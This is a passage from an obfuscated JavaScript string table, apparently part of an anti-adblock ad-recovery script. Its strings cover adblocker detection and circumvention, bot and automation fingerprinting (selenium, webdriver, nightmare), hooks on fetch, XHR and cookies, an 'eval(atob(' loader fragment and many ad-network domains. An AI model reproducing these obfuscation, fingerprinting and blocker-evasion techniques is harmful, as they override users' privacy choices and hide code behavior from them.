k-axis|inherit','Bad\x20syntax','true|false','decodeValues','[<predefined-rgb-params>|<xyz-params>]','Invalid\x20URL:\x20','ADNXSMediation','[<type-selector>?\x20<subclass-selector>*]!','[<container-name>]?\x20<container-condition>','initial','baseline|sub|super|<svg-length>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','bnh6bg==','Array','<ident>\x20[\x27.\x27\x20<ident>]*','exports','cdn.iubenda.com','none|<filter-function-list>|<-ms-filter-function-list>','<number\x20[1,∞]>','readystatechange','append','<supports-condition>','<urange>#','HTMLAnchorElement_host','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','extra','butt|round|square','auto|<custom-ident>','Url\x20or\x20Function\x20is\x20expected','XMLHttpRequest_response','sleipnir/','HyphenMinus\x20is\x20expected','svw','adingo.jp','Terminate\x20-\x20no\x20active\x20auto\x20recovery','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','collect','/iu3','Failed\x20to\x20fetch','bounceexchange.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','visible|hidden|collapse','<mf-name>\x20:\x20<mf-value>','isVisibleElement','[lining-nums|oldstyle-nums]','num','baseURI','sourceRoot','\x20\x20\x20','54978939zpHgZj','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<blend-mode>#','nodeType','stylesheet','Window_setInterval','yieldmo.com','Mesa\x20OffScreen','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[native\x20code]','initInventoryFrame','MediaSettingsRange','skewX(\x20[<angle>|<zero>]\x20)','protectHtml','?as-revalidator=','thatgossip.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','DateTimeFormat','advertisement-holder','!boolean-group','addtl_consent','none|chained','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','sdk_version','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Element_outerHTML','<string>','rel','rightComparison','static|relative|absolute|sticky|fixed|-webkit-sticky','cooktoria.com','<color>&&<color-stop-angle>?','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','https://consent.programme-tv.net','gpt_requested_time',';\x20Priority=Medium','mailto:','window.external\x20is\x20undefined','cmp.osano.com','show|hide','Navigator','none|<single-transition-property>#','ads','outerHeight','flashtalking.com','JlhEX1FPaE1ybHRwUjFjNHpHClk=','selectorsToForceProtect','HTMLStyleElement_insertBefore','programme-tv.net','dataset','isBrave','<percentage>|<length>|<number>','aweber.com','<custom-ident>\x20:\x20<integer>+\x20;','thread-','original_url','upright|rotate-left|rotate-right','[data-ad-slot]','out_of_page','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','defineProperty','validate','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','SYN_URG','https://googleads.g.doubleclick.net/pagead/ads','none|both|horizontal|vertical|block|inline','nextCharCode','stndz-','<\x27margin\x27>','domain','always|auto|avoid','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','XMLHttpRequest_status','<custom-ident>','installedModules','size','attributionSrc','googletagmanager.com','SVGElement','https://fb.css-load.com','<keyframes-name>','svmax','[restore-rejections]\x20handleQueued\x20fetch','AtKeyword','<media-query-list>','for','normal|<try-size>','scaleZ(\x20[<number>|<percentage>]\x20)','onerror','true','iu_parts','getSlots','upload','__as_ready_resolve','iab-flexad','getAdserverTargeting','lineItemId','as_version','reserved2Output','$cdc_asdjflasutopfhvcZLmcfl_','<url>\x20<decibel>?|none','leave','Terminate\x20-\x20not\x20apply','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','bidsBackHandler','is_ads_blocked','feature','i|s','window.top.apstag.runtime.callCqWrapper','[<length-percentage>|<number>|auto]{1,4}','{-token','Invalid\x20protect\x20url:\x20','privacy-mgmt.com','unsortedForEach','<url>','.source','<\x27min-inline-size\x27>','grayscale(\x20<number-percentage>\x20)','skipSC','[id^=\x22dfp-ad-\x22]','cover|contain|entry|exit|entry-crossing|exit-crossing','INTERSTITIAL','gemius.pl','hbopenbid.pubmatic.com','<ns-prefix>?\x20<ident-token>','default|none','none|always|column|page|spread','HTMLMetaElement_httpEquiv','<media-in-parens>\x20[and\x20<media-in-parens>]+','<mf-name>','domAutomation','cootlogix.com','<image>|<color>','Terminate\x20-\x20not\x20registered\x20in\x20db','reference','frames','N\x20is\x20expected','Terminate\x20-\x20non-adblock','Name\x20is\x20expected','IdSelector','[jis78|jis83|jis90|jis04|simplified|traditional]','isAbsolute','<length>\x20<length>?','this.href=\x27https://paid.outbrain.com/network/redir','reserved2Input','loc','pointer-events','Document_createElement','<number-zero-one>','https://btlr.sharethrough.com/universal/v1','\x20requestBids.before\x20hook:\x20','auto|fixed','a-mx.com','every','Window_name','normal|allow-discrete','dn0qt3r0xannq.cloudfront.net','https://m1.openfpcdn.io/botd/v','onWhiteSpace','__proto__','<script>','read-only|read-write|read-write-plaintext-only','test','nextUntil','none|all|[digits\x20<integer>?]','click','auto|none','as_json_modifier','newcastleworld.com','saturate(\x20<number-percentage>\x20)','getAtrule','mediarithmics.com','lookupValue','false','logs','yandex.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','RegExp','https://html-load.cc','appVersion','HTMLImageElement_srcset','sort','<position>','yandex.ru','applyRatio','aWQ=','<percentage>?&&<image>','cdn.flashtalking.com','<svg-length>','bind','Element_querySelector','filename','Hash','config','create','as-search-','exportSnapshot','perspective(\x20[<length\x20[0,∞]>|none]\x20)','MessageEvent_data','khz','insertData','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','handleEvent','geoedge.be','\x22\x20is\x20expected','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','matchStack','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','lr-tb|rl-tb|tb-rl|lr|rl|tb','__as_is_xhr_loading','async','opts','$1\x20\x20\x20','__lastWatirPrompt','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','light-dark(\x20<color>\x20,\x20<color>\x20)','[[auto|<length-percentage>]{1,2}]#','postmedia.digital','Vertical\x20line\x20is\x20expected','podname.com','__nightmare','permutive.com','tokens','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==',']\x20by\x20[','kargo.com','functionBind','and','dvw','clientWidth','anymind','Identifier\x20or\x20parenthesis\x20is\x20expected','smilewanted.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Scope','ads.blogherads.com','cnlwYQ==','reduceRight','poster','createSingleNodeList','acos(\x20<calc-sum>\x20)','expires','HTMLIFrameElement_srcdoc','intersectionRect','leboncoin.fr','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','auto|balance|stable|pretty','text-ad','adblock_circumvent_score','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','adshield-loaded','is_limited_ads','originalColumn','caption|icon|menu|message-box|small-caption|status-bar','r2b2.io','cap','script_version','[none|<keyframes-name>]#','onlyForAsTest','otSDKStub','/ivt/detect','economy|exact','selenium','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','tcString','aditude','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','ad.360yield-basic.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','matcher','<symbol>\x20<symbol>?','umogames.com','initial|inherit|unset|revert|revert-layer','lvmax','calledSelenium','Comma','opacity','invert(\x20<number-percentage>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','terms','normal|small-caps','pa-pbjs-frame','EventTarget_addEventListener','vendor','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','auto|<string>','inventoryId','w\x20=\x20window.parent.parent;','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','innerWidth','<ident>','skin_wrapper','Response_url','selector(\x20<complex-selector>\x20)','eatDelim','xhr_defer','window.parent.parent.confiant.services().onASTAdLoad','https://static.dable.io/dist/plugin.min.js','isInRootIframe','<compositing-operator>#','<\x27margin-top\x27>','shouldHookDomContentLoadedLateListeners','flags','miter|round|bevel','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','\x22\x20as-key=\x22','symbol','window.top.document.domain;','XMLHttpRequest_statusText','<line-width>||<line-style>||<color>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','8EsNYUL','Symbol','Document_querySelector','syntax','Unknown\x20node\x20type\x20`','__as_is_ready_state_change_loading','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','scale','Block','Integer\x20is\x20expected','normal|strong|moderate|none|reduced','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','naver','hostname','setProperty','auto|<length>|<percentage>','interstitial','atob','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','myhomebook.de','neoera-cdn.relevant-digital.com','isAdBlockerDetected','http://localhost','minutemedia','HTMLTableElement','isArray','<counter-style-name>|symbols(\x20)','<\x27top\x27>','load','reserved1','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','\x22],[class*=\x22','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','www.google.com','ZndiaA==','https://content-loader.com','dppx','dvi','last_bfa_at','requestAnimationFrame','[id^=\x22gpt_ad_\x22]','<paint>','eventStatus','originalLine','server','https://cmp.autobild.de','_version','y.one.impact-ad.jp','adClosed','Worker','<combinator>?\x20<complex-real-selector>','lngtdv.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','https://static.criteo.net/js/ld/publishertag.prebid.js','content_ad','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','findWsEnd','JSON_parse','elapsed_time_ms','contains','optidigital.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','image','isElementDisplayNone','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','fminer','removeChild','__webdriver_evaluate','gpt-funke','vmax','<html','data-stndz-hidden','parent','https://fb.html-load.com','<length-percentage>','fs-','osano-','none|strict|content|[[size||inline-size]||layout||style||paint]','Mismatch','forEachRight','/pcs/activeview?','gpt-minutemedia','<length>|<percentage>|auto','gpt_slot_found','marker-mid','configurable','querySelector','<angle-percentage>','__gpp','Active\x20auto\x20recovery:\x20index\x20','[class^=\x22div-gpt-ad\x22]','\x22:\x22,\x20','1576865hxmoDv','cssWideKeywordsSyntax','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','groups','toggle','RegExp_exec','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','CefSharp','<number>','<\x27max-width\x27>','kobe-journal.com','source','Failed\x20to\x20get\x20key\x20from:\x20','GeneralEnclosed','atrules','<namespace-prefix>?\x20[<string>|<url>]','j7p.jp','as_parent','91d63f52','send','gcprivacy.com','SupportsDeclaration','emit','ariaLabel','target=\x22_top\x22','lookupOffset','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','adsense','arguments','once','ad.smaato.net','<!DOCTYPE\x20html>','tpdads.com','DOMParser','__esModule','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','jkl','\x0a\x20\x20--------','/detect/script-block/script-blocked-checker','[data-id^=\x22div-gpt-ad\x22]','isElementDisplayNoneImportant','none|<image>|<mask-source>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>',':not(','`\x20in\x20`','idRegex','rotateY(\x20[<angle>|<zero>]\x20)','normal|<percentage>','<length>|auto','Declaration','HTMLAnchorElement_attributionSrc','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<complex-selector-list>','Too\x20many\x20question\x20marks','https://consent.yorkshirepost.co.uk','normal|break-word','https://qa.html-load.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','hue-rotate(\x20<angle>\x20)','insert','HTMLVideoElement','/npm-monitoring','<an-plus-b>|even|odd','replaceSync','ocelot.studio','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','width','index','yieldlab.net','ivt','__tcfapi','MediaQueryList','substrToCursor','adingo','cef','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','general-enclosed','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','eval(atob(\x27','getEntriesByType','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','At-rule\x20`@','toString','Blocked\x20prebid\x20request\x20error\x20for\x20','ZmthZA==','parseRulePrelude','svh','static.criteo.net','auto|wrap|nowrap','Nth','nightmare','gwd-','targeting','currentScript','<empty\x20string>','https://html-load.com','types','viously.com','checkStructure','noktacom.rtb.monetixads.com','nullable','explicit','odd','sectionChange','googleads.g.doubleclick.net','truvidplayer.com','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Blocked\x20slot\x20define:\x20[','toISOString','`\x20for\x20','buzzfeed.com','initLogUploadHandler','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','scroll|fixed|local','img_','_sources','<pseudo-page>+|<ident>\x20<pseudo-page>*','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','_last','Failed\x20to\x20detect\x20bot','none|repeat(\x20<length-percentage>\x20)','HTMLAnchorElement','auto|smooth','HTMLImageElement_src','setPAAPIConfigForGPT','HTMLTableColElement','about:blank','cs.lkqd.net','navigator.webdriver\x20is\x20undefined','auto|<svg-length>','*[id]','parse','<div\x20class=\x22CAN_content\x22>','Property','none|<position>#','NestingSelector','succeedscene.com','Response','Object','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','circle|ellipse','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','selenium-evaluate','/dbm/ad','inset?&&<length>{2,4}&&<color>?','set-cookie','intentiq.com','hookWindowProperty\x20Error:\x20','delay','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<symbol>','ACK','title\x20(english\x20only)','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','el.quizlet.com','title','display','pub.network','Bad\x20value\x20for\x20`','-apple-system|BlinkMacSystemFont','ACK_INVISIBLE','releaseCursor','read-only|read-write|write-only','active','shouldPageviewOnUrlChange','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','lastIndexOf','infinite|<number>','securepubads.g.doubleclick.net','startsWith','liadm.com','read','amazon-adsystem.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<div','Hyphen\x20minus','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Condition','.set','_validateMapping','hasAttribute','Combinator','signalStatus','lvw','break','ClassSelector','adthrive-','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','enter','skipValidation','clearTimeout','lep.co.uk','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','btoa','permission','Expect\x20`','start|end|center|justify|distribute|stretch','/filter-fingerprint','gpt-adpushup','<\x27caret-color\x27>||<\x27caret-shape\x27>','start|end|center|baseline|stretch','[<box>|border|padding|content|text]#','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cmVzZXJ2ZWQxSW5wdXQ=','clean','Document','<pseudo-element-selector>\x20<pseudo-class-selector>*','nightmarejs','gpt-andbeyond','triggerCount','MatchGraph','</a></span>','default|menu|tooltip|sheet|none','<relative-real-selector>#','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','pub_728x90','MessageEvent','analytics','as_session_id','none|<filter-function-list>','the-ozone-project.com','osano.com','getClickUrl','1.9.1','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','httpEquiv','div','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','adjust.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','splice','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','uBO:','adshield_apply','none','originalUrl','MSG_ACK_INVISIBLE','replaceScriptElementAsync','https://prebid.trustedstack.com/rtb/trustedstack','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','insurads.com','not-','mixed|upright|sideways','descriptors','unrulymedia.com','row|row-reverse|column|column-reverse','browserEngineKind','skip-node','unknown','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','startOffset','document','<mask-reference>#','medium','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27flex-shrink\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','outerHTML','https://ad.yieldlab.net/yp','text_ads','seedtag.com','adunit','rubiconproject.com','getTime','rlcdn.com','nearest-neighbor|bicubic','CSSStyleDeclaration','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','mfadsrvr.com','cmVzZXJ2ZWQy','setIsTcfNeeded','root|nearest|self','meta[name=\x22','class\x20extends\x20self.XMLHttpRequest','leftComparison','normal||[size|inline-size]','pubads','normal|<length-percentage>','pub_300x250m','mimeTypes','tel:','ep2.adtrafficquality.google','consumeUntilExclamationMarkOrSemicolon','none|element|text','top|bottom|block-start|block-end|inline-start|inline-end','HTMLElement_innerText','[from-image||<resolution>]&&snap?','zemanta.com','fetchParams','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','charCodeAt','AdThrive_','hooked_page','char\x20must\x20be\x20length\x201','maxAge','[clip|ellipsis|<string>]{1,2}','__fpjs_d_m','`\x20structure\x20definition','_serializeMappings','loader','webcontentassessor.com','trident','<box>|border|text','samsungbrowser','_selenium','addModule','print','ReadableStream','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<complex-real-selector>#','/report','.umogames.com','timeZone','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','focus/','Value','[<bg-layer>\x20,]*\x20<final-bg-layer>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','consumeUntilLeftCurlyBracket','mustExcludeStrings','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','gptFetch','tail','gpt-nextmillennium','(\x5cs|>)','xhr','CSSMozDocumentRule','getLastListNode','<unknown>','data:text/html,','priority','defineOutOfPageSlot','Document_querySelectorAll','purpose','sent','rhino','<shape-box>|fill-box|stroke-box|view-box','travle.earth','localeCompare','space-between|space-around|space-evenly|stretch','none|auto|[<string>\x20<string>]+','HTMLAnchorElement_href','else','parseInt','CDC-token','_skipValidation','requestBids','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','invalid\x20url\x20(anchor\x20href\x20set):\x20','consumeNumber','adthrive.com','themoneytizer.com','dbm_d','decorator','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','googMsgType','Element_id','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','boolean-expr','command','adsafeprotected.com','<!--','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','merequartz.com','[src*=','[<age>?\x20<gender>\x20<integer>?]','ad.doorigo.co.kr','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','normal|italic|oblique\x20<angle>?','<\x27flex-grow\x27>','AttributeSelector','dmtkcw==','BotdError','getReader','edg/','eventSampleRatio','link','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','none|all','HTMLVideoElement_src','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','sandbox','yellowblue.io','option\x20path\x20is\x20invalid','Counter','botKind','[csstree-match]\x20BREAK\x20after\x20','getProperty','opacity(0)','gpt-adsinteractive','unprotect','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','baseUrl','`\x20node\x20type\x20definition','auto|<anchor-name>','_grecaptcha_ready','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','XMLHttpRequest_responseURL','expression','host','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','adpushup','adhesion','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','200agDxYM','about:srcdoc','redirect.frontend.weborama.fr','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','prev','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','tokenCount','description','none|zoom','givt_detected','Element_closest','SharedStorageWorklet_addModule','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','reportToSentry','HTMLImageElement_attributionSrc','<html><head></head><body></body></html>','pipeThrough','auto|balance','visible|hidden|clip|scroll|auto','start|center|end|justify','<\x27border-top-left-radius\x27>','notebookcheck.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','.setPAAPIConfigForGPT','isInAdIframe','addAtrule_','<\x27inset-block-start\x27>','_blank','HTMLScriptElement_src','Element_getAttribute','iterator','intersectionRatio','webkitTemporaryStorage','Not\x20a\x20Declaration\x20node','recovery','cmd','localStorage','auto|after','container','endpoint','yorkshirepost.co.uk','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<single-transition>#','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','innerHeight','get','next','as_console','<length-percentage>|min-content|max-content|auto','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','safari','start|center|end|baseline|stretch','hooking\x20started\x20without\x20preframe\x20hooking','banner_ad','__as_xhr_onload','documentElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported',';\x20SameSite=None','[<page-selector>#]?','chained|none','id5-sync.com','sizes','match.rundsp.com','boundingClientRect','XXX','__isProxy','Element_matches','.constructor','deviceMemory','https://consent.sussexexpress.co.uk','skipWs','publisherId','generate','XMLHttpRequest_responseXML','setRequestHeader','x-frame-height','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','cmpStr','[Bot]\x20bot\x20detected,\x20botKind=','getAttributeKeys','rotateZ(\x20[<angle>|<zero>]\x20)','getOwnPropertyDescriptor','none|circle|disc|square','<family-name>','ric','chromium','samesite','auto|none|antialiased|subpixel-antialiased','setHTMLUnsafe','ittpx-asia.eskimi.com','logs-partners.coupang.com','<\x27min-width\x27>','<complex-selector>#','as-extra','language','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','INVENTORY_FRAME','isSafari','Document_cookie','none|auto|<percentage>','then','computed','domcontentloaded','getTokenStart','adtelligent.com','https://exchange.kueezrtb.com/prebid/multi/','slot_element_id','!(function(){','allowPrebid','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','CSSStyleDeclaration_setProperty','fundingchoicesmessages.google.com','status','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','state','snigel-','detect','welt.de','as-check-script-blocked-ready','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>',';\x20Expires=','width|height|block|inline|self-block|self-inline','navigator.connection.rtt\x20is\x20undefined','protect','HTMLMediaElement','removeAttribute','option\x20sameSite\x20is\x20invalid','computeSourceURL','_Selenium_IDE_Recorder','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','onorientationchange','<\x27padding-left\x27>','findAll','none|<dashed-ident>#','Unknown\x20node\x20type:\x20','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Window_setTimeout','https://pagead2.googlesyndication.com/gampad/ads','port2','/translator','encodeUrl','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','parseWithFallback','querySelectorAll','<number>|<dimension>|<ident>|<ratio>','alpha|luminance|m